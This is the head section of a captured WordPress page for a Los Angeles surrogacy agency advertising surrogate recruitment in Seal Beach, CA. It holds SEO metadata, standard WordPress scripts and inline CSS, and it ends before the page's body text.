

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losangelessurrogacy.org/become-a-surrogate-in-seal-beach-ca/
body_size: 81197
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://losangelessurrogacy.org/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Become a Surrogate in Seal Beach CA | Call Today (807) 387-9004</title>
	<meta name="description" content="Are you ready to start the process to become a surrogate in Seal Beach CA, Call us at (807) 387-9004 to get started or fill out our form today!" />
	<link rel="canonical" href="https://losangelessurrogacy.org/become-a-surrogate-in-seal-beach-ca/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Become a Surrogate in Seal Beach CA | Call Today (807) 387-9004" />
	<meta property="og:description" content="Are you ready to start the process to become a surrogate in Seal Beach CA, Call us at (807) 387-9004 to get started or fill out our form today!" />
	<meta property="og:url" content="https://losangelessurrogacy.org/become-a-surrogate-in-seal-beach-ca/" />
	<meta property="og:site_name" content="Los Angeles Surrogate Agency" />
	<meta property="article:published_time" content="2018-10-08T20:34:19+00:00" />
	<meta name="author" content="JSADev1" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev1" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://losangelessurrogacy.org/become-a-surrogate-in-seal-beach-ca/","url":"https://losangelessurrogacy.org/become-a-surrogate-in-seal-beach-ca/","name":"Become a Surrogate in Seal Beach CA | Call Today (807) 387-9004","isPartOf":{"@id":"https://losangelessurrogacy.org/#website"},"datePublished":"2018-10-08T20:34:19+00:00","author":{"@id":"https://losangelessurrogacy.org/#/schema/person/12a3d5cdaa90eda03fb0f11051deed46"},"description":"Are you ready to start the process to become a surrogate in Seal Beach CA, Call us at (807) 387-9004 to get started or fill out our form today!","breadcrumb":{"@id":"https://losangelessurrogacy.org/become-a-surrogate-in-seal-beach-ca/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://losangelessurrogacy.org/become-a-surrogate-in-seal-beach-ca/"]}]},{"@type":"BreadcrumbList","@id":"https://losangelessurrogacy.org/become-a-surrogate-in-seal-beach-ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://losangelessurrogacy.org/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://losangelessurrogacy.org/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Become a Surrogate in Seal Beach CA"}]},{"@type":"WebSite","@id":"https://losangelessurrogacy.org/#website","url":"https://losangelessurrogacy.org/","name":"Los Angeles Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://losangelessurrogacy.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://losangelessurrogacy.org/#/schema/person/12a3d5cdaa90eda03fb0f11051deed46","name":"JSADev1","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://losangelessurrogacy.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","caption":"JSADev1"},"url":"https://losangelessurrogacy.org/author/jsadev1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Feed" href="https://losangelessurrogacy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Comments Feed" href="https://losangelessurrogacy.org/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/losangelessurrogacy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://losangelessurrogacy.org/wp-includes/css/dist/block-library/style.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://losangelessurrogacy.org/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-polls-css' href='https://losangelessurrogacy.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://losangelessurrogacy.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://losangelessurrogacy.org/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://losangelessurrogacy.org/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://losangelessurrogacy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://losangelessurrogacy.org/wp-json/wp/v2/posts/2750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://losangelessurrogacy.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://losangelessurrogacy.org/?p=2750' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://losangelessurrogacy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flosangelessurrogacy.org%2Fbecome-a-surrogate-in-seal-beach-ca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://losangelessurrogacy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flosangelessurrogacy.org%2Fbecome-a-surrogate-in-seal-beach-ca%2F&#038;format=xml" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			#Social-Sidebar .GPlus {
    display: none !important;
}
	
.video-row .short-video-title {
  margin-top: -30px !important;
}
